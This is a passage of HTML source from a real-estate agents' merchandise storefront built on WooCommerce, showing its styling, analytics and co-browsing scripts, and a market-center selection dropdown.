			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-364131 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-bkbrokerages-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://bkbrokerages.agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc934bc6">MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams</option>
	                        							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
